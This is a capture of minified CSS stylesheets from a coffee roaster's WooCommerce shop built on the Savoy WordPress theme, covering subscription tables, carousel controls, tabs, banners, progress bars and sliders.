table.shop_table_responsive tbody tr td:not(.order-actions):before{display:table}.wcsatt-add-cart-to-subscription-table-wrapper.wcsatt-add-cart-to-subscription-options table.shop_table_responsive tbody tr td:not(.order-actions):before,.wcsatt-add-to-subscription-table-wrapper.wcsatt-add-to-subscription-options table.shop_table_responsive tbody tr td:not(.order-actions):before{content:attr(data-title) ": ";font-weight:700;float:left}.theme-twentytwentyone.single-product form.cart .wcsatt-options-product input,.theme-twentytwentyone.single-product form.cart input.wcsatt-add-to-subscription-action-input{min-width:25px;width:25px;height:25px}.theme-twentytwenty.single-product form.cart input.wcsatt-add-to-subscription-action-input{min-width:25px;width:25px;height:25px}body.single-product.woocommerce div.product.elementor.has-subscription-plans form.cart:not(.grouped_form):not(.variations_form),body.single-product.woocommerce div.product.elementor.has-subscription-plans form.cart.variations_form,body.single-product.woocommerce div.product.elementor.has-subscription-plans form.cart div.woocommerce-variation-add-to-cart{display:block}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://tegernseer-kaffeeroesterei.de/wp-content/themes/savoy/assets/css/third-party/slick-theme.min.css
body_size: 504
content:
.slick-slider>div,.slick-slider>li{display:none}.slick-slider>div:first-child,.slick-slider>li:first-child{display:block}.slick-slider.slick-initialized>div,.slick-slider.slick-initialized>li,.slick-slider.slick-loading>div,.slick-slider.slick-loading>li{display:block}.slick-next,.slick-prev{display:block;position:absolute;z-index:1000;top:50%;color:#111;opacity:0;width:28px;height:128px;margin-top:-64px;padding:0;border:none;outline:0;cursor:pointer;background:0 0;-webkit-transition:all .2s ease;transition:all .2s ease}.slick-prev{left:-10px}.slick-next{right:-10px}.slick-vertical .slick-next,.slick-vertical .slick-prev{left:50%;margin-top:0;margin-left:-10px}.slick-vertical .slick-prev{top:-28px}.slick-vertical .slick-next{top:auto;bottom:-38px}.slick-slider:hover .slick-prev{left:3%;opacity:1}.slick-slider:hover .slick-next{right:3%;opacity:1}.slick-next:hover,.slick-prev:hover{color:#a1a1a1}.slick-controls-light .slick-next,.slick-controls-light .slick-next:hover,.slick-controls-light .slick-prev,.slick-controls-light .slick-prev:hover{color:#fff}.slick-controls-dark .slick-next .slick-controls-dark .slick-next:hover,.slick-controls-dark .slick-prev,.slick-controls-dark .slick-prev:hover{color:#282828}.slick-next:not(.slick-disabled):hover,.slick-prev:not(.slick-disabled):hover{color:#dc9814}.slick-slider:hover .slick-next.slick-disabled,.slick-slider:hover .slick-prev.slick-disabled{opacity:.3;cursor:default}.slick-next i,.slick-prev i{display:inline-block;font-size:30px;line-height:128px;text-align:center;width:28px}.slick-arrows-small .slick-next i,.slick-arrows-small .slick-prev i{font-size:26px}.slick-dots{line-height:1;width:100%;text-align:center;padding:21px 0 0}.slick-dots-inside .slick-dots{position:absolute;left:50%;bottom:30px;z-index:1000;max-width:1280px;padding:0 27px;text-align:left;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.slick-dots-inside.slick-dots-centered .slick-dots{text-align:center;padding:0}.slick-dots li{position:relative;display:inline-block;zoom:1;vertical-align:middle;margin:0 6px}.slick-dots li.slick-active{margin:0 2px}.slick-dots-active-small .slick-dots li.slick-active{margin:0 3px}.slick-dots li button{display:block;width:6px;height:6px;margin:0;padding:0;border:0 none;-webkit-border-radius:30px;border-radius:30px;text-indent:-1000em;overflow:hidden;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-backface-visibility:visible;background-color:#aaa}.slick-dots li button:focus{outline:0}.slick-dots li.slick-active button{width:10px;height:10px;border:2px solid #dc9814;background:0 0}.slick-dots-active-small .slick-dots li.slick-active button{width:8px;height:8px}@media all and (max-width:991px){.slick-next i,.slick-prev i{font-size:24px}.slick-dots-inside .slick-dots{padding:0 26px}.slick-dots li.slick-active{margin:0 3px}.slick-dots li.slick-active button{width:8px;height:8px}}@media all and (max-width:400px){.slick-dots-inside .slick-dots{bottom:22px}.slick-dots li,.slick-dots li.slick-active{margin:0 7px}.slick-dots li.slick-active button{width:6px;height:6px;border:0 none;background:#dc9814}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://tegernseer-kaffeeroesterei.de/wp-content/cache/min/1/wp-content/themes/savoy/assets/css/elements.css?ver=1767464621
body_size: 11412
content:
.wpb_row,.wpb_content_element,ul.wpb_thumbnails-fluid>li,.wpb_button{margin-bottom:0}.nm-elementor-tabs:before,.nm-elementor-tabs:after{display:table;content:" "}.nm-elementor-tabs:after{clear:both}.nm-elementor-tabs-vertical .nm-elementor-tabs{display:-webkit-box;display:-ms-flexbox;display:flex}.nm-elementor-tabs-wrapper{position:relative;z-index:1}.nm-elementor-tabs-align-center .nm-elementor-tabs-wrapper{text-align:center}.nm-elementor-tabs-align-right .nm-elementor-tabs-wrapper{text-align:right}.nm-elementor-tab a{display:block;position:relative;font-size:18px;line-height:1.4;color:#a0a0a0;border-bottom:1px solid transparent}.nm-elementor-tab.nm-elementor-active a{color:#282828;border-color:#e1e1e1;cursor:default}.nm-elementor-tabs-horizontal .nm-elementor-tabs-wrapper{padding-bottom:27px}.nm-elementor-tabs-horizontal .nm-elementor-tab{display:inline-block}.nm-elementor-tabs-horizontal .nm-elementor-tab a{margin:0 14px;padding:0 0 5px}.nm-elementor-tabs-horizontal .nm-elementor-tab:first-child a{margin-left:0}.nm-elementor-tabs-horizontal .nm-elementor-tab:last-child a{margin-right:0}.nm-elementor-tabs-vertical .nm-elementor-tabs-wrapper{float:left;width:25%;-ms-flex-negative:0;flex-shrink:0}.nm-elementor-tabs-vertical .nm-elementor-tab{float:left;clear:left;width:100%;white-space:normal}.nm-elementor-tabs-vertical .nm-elementor-tab a{float:left;margin:0 0 19px;padding:0 0 5px}.nm-elementor-tabs-content-wrapper{position:relative}.nm-elementor-tab-content{position:absolute;top:0;left:0;z-index:-1;font-size:16px;opacity:0;overflow:hidden;-webkit-transition:opacity 0.6s ease;transition:opacity 0.6s ease}.nm-elementor-tab-content.nm-elementor-active{position:relative;z-index:10;opacity:1}.nm-elementor-tabs-vertical .nm-elementor-tabs-content-wrapper{-webkit-box-flex:1;-ms-flex-positive:1;-ms-flex:1;flex-grow:1;overflow:hidden;padding-left:20px}@media all and (max-width:768px){.nm-elementor-tabs-vertical .nm-elementor-tabs{display:block}.nm-elementor-tabs-horizontal .nm-elementor-tabs-wrapper{padding-bottom:16px}.nm-elementor-tabs-horizontal .nm-elementor-tab{display:block}.nm-elementor-tabs-horizontal .nm-elementor-tab a{margin:0 0 12px 0;padding-bottom:12px;border-bottom-color:#eee!important}.nm-elementor-tabs-vertical .nm-elementor-tabs-wrapper{float:none;width:auto!important;padding-bottom:16px}.nm-elementor-tabs-vertical .nm-elementor-tab{float:none;clear:none}.nm-elementor-tabs-vertical .nm-elementor-tab a{float:none;margin-bottom:12px;padding-bottom:12px;border-bottom-color:#eee!important}.nm-elementor-tabs-vertical .nm-elementor-tabs-content-wrapper{padding-left:0}}.elementor-widget-text-editor h3:not(:last-child),.elementor-widget-text-editor h2:not(:last-child),.elementor-widget-text-editor h1:not(:last-child){margin-bottom:20px}.elementor-widget-text-editor h6:not(:last-child),.elementor-widget-text-editor h5:not(:last-child),.elementor-widget-text-editor h4:not(:last-child){margin-bottom:24px}.elementor-widget-text-editor p:not(:last-child){margin-bottom:24px}.elementor-widget-text-editor ol:not([class]){padding-left:18px}.elementor-widget-text-editor ul:not([class]){padding-left:14px}.elementor-widget-text-editor ol:not([class]):not(:last-child),.elementor-widget-text-editor ul:not([class]):not(:last-child){margin-bottom:24px}.elementor-widget-text-editor ol:not([class]) li,.elementor-widget-text-editor ul:not([class]) li{list-style-position:outside}.elementor-widget-text-editor ol:not([class]) li{list-style-type:decimal}.elementor-widget-text-editor ul:not([class]) li{list-style-type:disc}.elementor-widget-text-editor ol:not([class]) li ol,.elementor-widget-text-editor ol:not([class]) li ul,.elementor-widget-text-editor ul:not([class]) li ul,.elementor-widget-text-editor ul:not([class]) li ol{padding-left:17px}.wpb_text_column{font-size:16px;line-height:1.6}.wpb_text_column p{margin-bottom:20px}.wpb_text_column p:last-child{margin-bottom:0}.wpb_text_column ol li,.wpb_text_column ul li{list-style-position:inside}.wpb_text_column ul li{list-style-type:disc}.wpb_text_column ol li{list-style-type:decimal}.wpb_text_column ol li ol,.wpb_text_column ol li ul,.wpb_text_column ul li ul,.wpb_text_column ul li ol{padding-left:17px}@media all and (max-width:768px){.wpb_text_column{font-size:inherit}}.nm-divider{position:relative;min-height:2px}.nm-divider.separator_align_center{text-align:center}.nm-divider.separator_align_right{text-align:right}.nm-divider .nm-divider-line{position:absolute;top:50%;left:0;z-index:10;display:block;content:" ";width:100%;height:1px;-webkit-transform:translateY(-50%);transform:translateY(-50%);background:#eee}.nm-divider .nm-divider-title{position:relative;z-index:100;display:inline-block;font-size:22px;line-height:1.6;padding-right:14px;background:#fff}.nm-divider .nm-divider-title.large{font-size:28px}.nm-divider .nm-divider-title.small{font-size:18px}.nm-divider.separator_align_center .nm-divider-title,.nm-divider.separator_align_right .nm-divider-title{padding-left:14px}.nm-divider.separator_align_right .nm-divider-title{padding-right:0}.nm-message-box{position:relative;font-size:16px;line-height:1.6;color:#282828;margin-bottom:14px;padding:19px 21px;overflow:hidden;background-color:#dff2fe}.nm-message-box .nm-message-box-icon{position:absolute;top:11px;left:21px;font-size:24px}.nm-message-box.info .nm-message-box-icon,.nm-message-box.warning .nm-message-box-icon{top:12px}.nm-message-box .nm-message-box-icon i{line-height:1.6}.nm-message-box .nm-message-box-text{padding-left:43px}.nm-message-box .nm-message-box-text p{margin-bottom:0}.nm-message-box.info{color:#1e85be;background-color:#e6f1f9}.nm-message-box.warning{color:#d88f10;background-color:#fff7da}.nm-message-box.success{color:#239d62;background-color:#e7f7ef}.nm-message-box.danger{color:#de4440;background-color:#fcecec}@media all and (max-width:550px){.nm-message-box{font-size:inherit;padding:14px}.nm-message-box .nm-message-box-icon{top:4px;left:14px}.nm-message-box.info .nm-message-box-icon,.nm-message-box.warning .nm-message-box-icon{top:5px}.nm-message-box .nm-message-box-text{padding-left:38px}}.wpb_single_image.full-width .vc_single_image-wrapper{display:block}.wpb_single_image.full-width img{width:100%}.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a,.wpb_content_element .wpb_accordion_header a{font-size:18px;line-height:1.4;color:#a2a2a2;padding:0 0 5px}.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header,.wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab{background-color:transparent}.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tab{padding:0}@media all and (max-width:768px){.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a,.wpb_content_element .wpb_accordion_header a{font-size:16px}}.wpb_content_element .wpb_tabs_nav{margin-bottom:27px;text-align:center}.wpb_content_element .wpb_tabs_nav li.ui-tabs-active,.wpb_content_element .wpb_tabs_nav li:hover{background-color:transparent}.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a{border-bottom:1px solid transparent}.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav li.ui-tabs-active a{color:#282828;border-color:#e1e1e1}@media all and (max-width:768px){.wpb_content_element .wpb_tabs_nav{margin-bottom:16px}.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a{display:block;float:none;margin-bottom:12px;padding-bottom:12px;border-bottom-color:#eee}}.wpb_tabs .wpb_tabs_nav li{float:none;display:inline-block;margin:0}.wpb_tabs .wpb_tabs_nav li a{margin:0 14px}@media all and (max-width:768px){.wpb_tabs .wpb_tabs_nav li{display:block}.wpb_tabs .wpb_tabs_nav li a{margin:0}}.wpb_tour .wpb_tabs_nav{width:25%;text-align:left}.wpb_tour .wpb_tabs_nav li{float:left;clear:left;width:100%;margin:0;white-space:normal}.wpb_tour .wpb_tabs_nav a{float:left;width:auto;margin:0 0 19px}.wpb_tour .wpb_tour_tabs_wrapper .wpb_tab{width:75%;padding:0 0 0 20px}@media all and (max-width:768px){.wpb_tour .wpb_tour_tabs_wrapper .wpb_tabs_nav,.wpb_tour .wpb_tour_tabs_wrapper .wpb_tab{float:none;width:100%}.wpb_tour .wpb_tour_tabs_wrapper .wpb_tab{padding:0}}.wpb_accordion .wpb_accordion_section{border-bottom:1px solid #eee}.wpb_accordion .wpb_accordion_section:last-child{border-bottom:0 none}.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header{line-height:1.2;margin:0;padding:11px 0;outline:none;border:0 none;background:none}.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a{color:inherit;margin:0;padding:0 34px 0 0}.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a:before{display:block;position:absolute;top:50%;right:0;-webkit-transform:translateY(-50%);transform:translateY(-50%);font-family:'nm-font';font-size:20px;line-height:1;font-style:normal;font-weight:400;font-variant:normal;color:#282828;content:"\e609";width:auto;height:auto;background:none}.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header.ui-state-active a:before{content:"\e616"}.wpb_accordion .wpb_accordion_wrapper .ui-icon{display:none!important}.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_content{top:auto;color:inherit;margin:0;padding:0 0 26px;border:0 none;-webkit-border-radius:0;border-radius:0;background:none}.wpb_widgetised_column{margin-bottom:12px}.vc_toggle{margin-bottom:21px}.vc_toggle_title{position:relative;margin-bottom:9px;padding-left:26px;cursor:pointer}.vc_toggle_title h3{font-size:20px;line-height:1.4}.vc_toggle_title i{position:absolute;top:50%;left:0;-webkit-transform:translateY(-50%);transform:translateY(-50%);font-size:20px;color:#282828}.vc_toggle_active .vc_toggle_title i:before{content:"\e616"}.vc_toggle_content{display:none;font-size:16px;line-height:1.6;margin-bottom:25px;padding-left:26px}.vc_toggle_active .vc_toggle_content{display:block}@media all and (max-width:768px){.vc_toggle_title h3{font-size:18px}}.wpb_video_wrapper .nm-wp-video-wrap{position:static;height:auto;padding-bottom:0;overflow:inherit}.vc_progress_bar .vc_single_bar{position:relative;margin-bottom:28px;-webkit-box-shadow:none;box-shadow:none;background:none}.vc_progress_bar .vc_single_bar:before{position:absolute;left:0;bottom:0;content:" ";display:block;width:100%;height:5px;background:#f5f5f5}.vc_progress_bar .vc_single_bar:last-child{margin-bottom:0}.vc_progress_bar .vc_single_bar .vc_label{display:block;position:relative;z-index:1;font-size:14px;line-height:1.5;color:inherit!important;text-shadow:none!important;padding:0 0 14px}.vc_progress_bar .vc_single_bar .vc_label .vc_label_units{font-weight:700;color:#282828}.vc_progress_bar .vc_single_bar .vc_bar{display:block;position:absolute;top:auto;bottom:0;left:0;height:5px;background-color:#dc9814;width:0%;-webkit-transition:width 1s linear;transition:width 1s linear}.vc_progress_bar.vc_progress-bar-color-bar_blue .vc_single_bar .vc_bar{background-color:#0074CC}.vc_progress_bar .vc_single_bar.vc_progress-bar-color-bar_turquoise .vc_bar{background-color:#49afcd}.vc_progress_bar .vc_single_bar.vc_progress-bar-color-bar_green .vc_bar{background-color:#5bb75b}.vc_progress_bar .vc_single_bar.vc_progress-bar-color-bar_orange .vc_bar{background-color:#dc9814}.vc_progress_bar .vc_single_bar.vc_progress-bar-color-bar_red .vc_bar{background-color:#da4f49}.vc_progress_bar .vc_single_bar.vc_progress-bar-color-bar_black .vc_bar{background-color:#414141}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-pink .vc_bar{background-color:#FE6C61}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-violet .vc_bar{background-color:#8D6DC4}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-peacoc .vc_bar{background-color:#4CADC9}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-chino .vc_bar{background-color:#CEC2AB}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-mulled-wine .vc_bar{background-color:#50485B}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-vista-blue .vc_bar{background-color:#75D69C}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-black .vc_bar{background-color:#2A2A2A}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-grey .vc_bar{background-color:#EBEBEB}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-sky .vc_bar{background-color:#5AA1E3}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-green .vc_bar{background-color:#6DAB3C}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-juicy-pink .vc_bar{background-color:#F4524D}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-sandy-brown .vc_bar{background-color:#F79468}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-purple .vc_bar{background-color:#B97EBB}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-white .vc_bar{background-color:#FFF}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-red .vc_bar{background-color:#da4f49}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-blue .vc_bar{background-color:#5472D2}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-turquoise .vc_bar{background-color:#00C1CF}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-pink .vc_bar{background-color:#FE6C61}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-violet .vc_bar{background-color:#8D6DC4}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-peacoc .vc_bar{background-color:#4CADC9}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-chino .vc_bar{background-color:#CEC2AB}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-mulled-wine .vc_bar{background-color:#50485B}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-black .vc_bar{background-color:#2A2A2A}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-grey .vc_bar{background-color:#EBEBEB}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-orange .vc_bar{background-color:#F7BE68}.vc_pie_chart{z-index:0;text-align:center;opacity:0}.vc_pie_chart.vc_ready{opacity:1}.vc_pie_chart .vc_pie_wrapper{position:relative;margin:0 auto}.vc_pie_chart canvas{position:relative;z-index:1}.vc_pie_chart .vc_pie_chart_value{position:absolute;top:0;left:0;display:block;font-size:22px;color:#282828;width:100%;height:100%;text-align:center}.vc_pie_chart_back{display:block;position:absolute;top:0;left:0;width:100%;height:100%;border:6px solid #e0e0e0!important;border-radius:50%;opacity:.3}.vc_pie_chart .wpb_pie_chart_heading{font-size:18px;padding-top:3px}.nm-banner{position:relative;width:100%;text-align:center;overflow:hidden}.nm-banner.image-type-none{height:200px}.nm-banner-link.nm-banner-link-full{display:block}.slick-slider .nm-banner img,.nm-banner img{display:inline-block;width:auto;max-width:100%;height:auto}.nm-banner-image{width:100%;height:100%;background-repeat:no-repeat;background-position:50% 50%;-webkit-background-size:cover;background-size:cover}.nm-banner.image-type-css div.nm-banner-image{height:200px}.nm-banner.content-boxed div.nm-banner-image{width:auto}.nm-banner-alt-image{display:none!important}.nm-banner-content{position:absolute;top:0;left:0;z-index:2;width:100%;height:100%}.nm-banner.content-boxed .nm-banner-content{padding-right:30px;padding-left:30px}.nm-banner-content-inner{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;position:relative;width:100%;height:100%;text-align:left}.nm-banner.content-boxed .nm-banner-content-inner{max-width:1220px;margin:0 auto}.nm-banner-content-inner.h_left{-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.nm-banner-content-inner.h_center{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.nm-banner-content-inner.h_right{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.nm-banner-content-inner.v_top{-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.nm-banner-content-inner.v_center{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.nm-banner-content-inner.v_bottom{-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end}.nm-banner-content-inner.align_center{text-align:center}.nm-banner-content-inner.align_right{text-align:right}.nm-banner-text{padding:5%}.h_left .nm-banner-text{width:100%}.nm-banner-slider .nm-banner-text-inner.nm-animated{opacity:0}.nm-banner-subtitle{display:block;font-size:16px;line-height:1.4;color:#888}.subtitle-above .nm-banner-subtitle{margin-bottom:18px}.subtitle-above .nm-banner-text.xlarge .nm-banner-subtitle{margin-bottom:33px}.subtitle-below .nm-banner-subtitle{margin-top:15px}.subtitle-below .nm-banner-text.xlarge .nm-banner-subtitle{margin-top:28px}.nm-banner-title{color:#282828;line-height:1.2}.nm-banner-text.small .nm-banner-title{font-size:20px}.nm-banner-text.medium .nm-banner-title{font-size:28px}.nm-banner-text.large .nm-banner-title{font-size:34px}.nm-banner-text.xlarge .nm-banner-title{font-size:40px;line-height:1.2}.nm-banner-link.type-txt{display:inline-block;white-space:nowrap}.nm-banner-link.type-txt{font-size:20px;line-height:1.4;color:#888;margin-top:16px;margin-bottom:6px;padding:0 0 3px 0;border-bottom:1px solid #cfcfcf}.nm-banner-link.type-btn{display:inline-block;font-size:16px;line-height:normal;color:#fff;margin-top:22px;padding:8px 12px;background-color:#282828}.nm-banner-text.xlarge .nm-banner-link.type-txt{margin-top:30px}.nm-banner-text.xlarge .nm-banner-link.type-btn{margin-top:34px}.nm-banner.text-color-light .nm-banner-title{color:#fff}.nm-banner.text-color-light .nm-banner-subtitle{color:#eee}.nm-banner.text-color-light .nm-banner-link.type-txt{color:#aaa;border-bottom-color:#777}.nm-banner.text-color-light .nm-banner-link.type-btn{color:#282828;background-color:#fff}.nm-banner-link.type-txt:hover,.nm-banner.text-color-light .nm-banner-link.type-txt:hover{color:#dc9814}@media (max-width:1400px){.nm-banner-text.xlarge .nm-banner-title{font-size:34px}}@media (max-width:1200px){.nm-banner-text.medium .nm-banner-title{font-size:26px}.nm-banner-text.large .nm-banner-title{font-size:32px}}@media all and (max-width:991px){.nm-banner-text.small .nm-banner-title{font-size:18px;line-height:1.4}.nm-banner-text.medium .nm-banner-title{font-size:22px;line-height:1.4}.nm-banner-text.large .nm-banner-title{font-size:26px}.nm-banner-text.xlarge .nm-banner-title{font-size:28px}.nm-banner-link.type-txt{font-size:18px}.nm-banner-text.small .nm-banner-link.type-txt{font-size:16px}}@media all and (max-width:768px){.slick-slider .nm-banner.has-alt-image img,.nm-banner.has-alt-image img,.nm-banner.has-alt-image .nm-banner-image{display:none}.nm-banner.has-alt-image img.nm-banner-alt-image{display:inline-block!important}.nm-banner.has-alt-image div.nm-banner-alt-image{display:block!important}.nm-banner.content-boxed .nm-banner-content{padding-right:15px;padding-left:15px}.nm-banner.alt-mobile-layout .nm-banner-content{position:relative;top:auto;right:auto;bottom:auto;left:auto;height:auto;padding:19px 0 0;background:#fff;-webkit-backface-visibility:hidden}.nm-banner-slider .nm-banner.alt-mobile-layout .nm-banner-content{padding-bottom:20px}.nm-banner.content-boxed.full-width-parent.alt-mobile-layout .nm-banner-content{padding-right:15px;padding-left:15px}.nm-banner.alt-mobile-layout .nm-banner-content-inner{display:block}.nm-banner.alt-mobile-layout .nm-banner-content-inner{text-align:left}.nm-banner.alt-mobile-layout .nm-banner-text,.nm-banner.alt-mobile-layout .nm-banner-text.h_right,.nm-banner.alt-mobile-layout .nm-banner-text.h_left,.nm-banner.alt-mobile-layout .nm-banner-text.v_top,.nm-banner.alt-mobile-layout .nm-banner-text.v_center,.nm-banner.alt-mobile-layout .nm-banner-text.v_bottom{max-width:none!important;padding:0!important}.csstransforms3d .nm-banner-slider .nm-banner.alt-mobile-layout .nm-banner-text-inner.nm-animated{opacity:1;-webkit-animation:none;animation:none}.nm-banner.alt-mobile-layout .nm-banner-subtitle{display:none}.nm-banner.alt-mobile-layout .nm-banner-title{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.nm-banner-text.medium .nm-banner-title,.nm-banner-text.large .nm-banner-title{font-size:22px;line-height:1.4}.nm-banner.alt-mobile-layout .nm-banner-text.small .nm-banner-title,.nm-banner.alt-mobile-layout .nm-banner-text.medium .nm-banner-title,.nm-banner.alt-mobile-layout .nm-banner-text.large .nm-banner-title{font-size:20px}.nm-banner-link.type-txt{margin-bottom:0;padding:0}.nm-banner.alt-mobile-layout .nm-banner-link.type-txt{display:block;font-size:16px;margin-top:5px;border-bottom:0 none}.nm-banner-link.type-btn{font-size:14px;padding:7px 12px}.nm-banner.alt-mobile-layout .nm-banner-link.type-btn{margin:5px 0 0;padding:0;background-color:transparent}.nm-banner.alt-mobile-layout .nm-banner-title,.nm-banner.alt-mobile-layout .nm-banner.text-color-light .nm-banner-title{color:#282828}.nm-banner.alt-mobile-layout.text-color-light .nm-banner-link,.nm-banner.alt-mobile-layout.text-color-dark .nm-banner-link{color:#a1a1a1}}@media all and (max-width:640px){.subtitle-above .nm-banner-text.xlarge .nm-banner-subtitle{margin-bottom:24px}.subtitle-below .nm-banner-text.xlarge .nm-banner-subtitle{margin-top:24px}.nm-banner-text.xlarge .nm-banner-link.type-txt{margin-top:20px}.nm-banner-text.xlarge .nm-banner-link.type-btn{margin-top:26px}}@media all and (max-width:550px){.nm-banner-text.medium .nm-banner-title,.nm-banner-text.large .nm-banner-title{font-size:18px}.nm-banner-text.xlarge .nm-banner-title{font-size:24px}.nm-banner-link.type-txt{font-size:16px}}@media all and (max-width:400px){.nm-banner.alt-mobile-layout .nm-banner-content,.nm-banner-slider .nm-banner.alt-mobile-layout .nm-banner-content{padding-top:18px}.nm-banner-slider .nm-banner.alt-mobile-layout .nm-banner-content{padding-bottom:17px}.nm-banner.alt-mobile-layout .nm-banner-text{padding:0!important}.nm-banner.alt-mobile-layout .nm-banner-title{font-size:16px!important}.nm-banner-link.type-btn{padding:6px 10px}}@media all and (max-width:370px){.nm-banner-text.xlarge .nm-banner-title{font-size:20px}}.nm-banner-slider{overflow:hidden}.nm-banner-slider.plugin-flickity .nm-banner-slide{position:absolute;top:0;left:0;width:100%}.elementor-invisible.elementor-widget-nm-banner-slider{visibility:visible}.nm-banner-slider:not(.flickity-enabled) .nm-banner-slide:first-child{position:relative;z-index:10}.nm-banner-slider>.nm-banner{position:absolute;top:0;opacity:0}.nm-banner-slider>.nm-banner:first-child{position:relative;top:auto;opacity:1}.nm-banner-slider .slick-list.draggable{cursor:move;cursor:-webkit-grab;cursor:grab}.nm-banner-slider .slick-list.draggable:active{cursor:-webkit-grabbing;cursor:grabbing}.nm-banner-slider .flickity-prev-next-button,.nm-banner-slider .slick-prev,.nm-banner-slider .slick-next{display:block;width:50px;text-align:center;opacity:0;background:transparent;-webkit-border-radius:0;border-radius:0}.nm-banner-slider:hover .flickity-prev-next-button,.nm-banner-slider.slick-slider:hover .slick-prev,.nm-banner-slider.slick-slider:hover .slick-next{opacity:1}.nm-banner-slider.flickity-enabled:hover .flickity-prev-next-button.previous,.nm-banner-slider.slick-slider:hover .slick-prev{left:19px}.nm-banner-slider.flickity-enabled:hover .flickity-prev-next-button.next,.nm-banner-slider.slick-slider:hover .slick-next{right:19px}.nm-banner-slider.flickity-enabled .flickity-button:disabled,.nm-banner-slider.slick-slider .slick-prev.slick-disabled,.nm-banner-slider.slick-slider .slick-next.slick-disabled{opacity:0}.nm-banner-slider .flickity-button:after,.nm-banner-slider .slick-prev i,.nm-banner-slider .slick-next i{position:relative;top:7px;display:inline-block;font-size:62px;width:auto}.nm-banner-slider.pagination-center .flickity-page-dots,.nm-banner-slider.pagination-center .slick-dots{text-align:center}.nm-banner-slider.pagination-right .flickity-page-dots,.nm-banner-slider.pagination-right .slick-dots{text-align:right}.nm-banner-slider.pagination-color-light .flickity-page-dots .dot:not(.is-selected),.nm-banner-slider.pagination-color-light .slick-dots li:not(.slick-active) button{background-color:#fff}.nm-banner-slider.pagination-color-dark .flickity-page-dots .dot:not(.is-selected),.nm-banner-slider.pagination-color-dark .slick-dots li:not(.slick-active) button{background-color:#282828}@media (max-width:1200px){.nm-banner-slider .flickity-prev-next-button,.nm-banner-slider .slick-prev,.nm-banner-slider .slick-next{width:42px}.nm-banner-slider.flickity-enabled:hover .flickity-prev-next-button.previous,.nm-banner-slider.slick-slider:hover .slick-prev{left:5px}.nm-banner-slider.flickity-enabled:hover .flickity-prev-next-button.next,.nm-banner-slider.slick-slider:hover .slick-next{right:5px}.nm-banner-slider .flickity-button:after,.nm-banner-slider .slick-prev i,.nm-banner-slider .slick-next i{font-size:52px;top:5px}}@media all and (max-width:991px){.nm-banner-slider.pagination-mobile-outside{overflow:visible}.nm-banner-slider .flickity-prev-next-button,.nm-banner-slider .slick-prev,.nm-banner-slider .slick-next{width:37px}.nm-banner-slider.flickity-enabled:hover .flickity-prev-next-button.previous,.nm-banner-slider.slick-slider:hover .slick-prev{left:0}.nm-banner-slider.flickity-enabled:hover .flickity-prev-next-button.next,.nm-banner-slider.slick-slider:hover .slick-next{right:0}.nm-banner-slider .flickity-button:after,.nm-banner-slider .slick-prev i,.nm-banner-slider .slick-next i{font-size:46px;top:5px}}@media all and (max-width:768px){.nm-banner-slider.pagination-mobile-outside{padding-bottom:47px}.nm-banner-slider.alt-mobile-layout-showing .flickity-prev-next-button,.nm-banner-slider.alt-mobile-layout-showing .slick-prev,.nm-banner-slider.alt-mobile-layout-showing .slick-next{margin-top:-134px}.nm-banner-slider .flickity-page-dots,.nm-banner-slider .slick-dots{padding-right:15px;padding-left:15px}.nm-banner-slider.pagination-mobile-outside .flickity-page-dots,.nm-banner-slider.pagination-mobile-outside 